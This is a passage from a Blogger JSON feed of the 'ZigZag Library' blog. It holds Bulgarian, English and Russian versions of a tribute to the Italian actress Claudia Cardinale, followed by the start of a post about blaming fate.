none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" 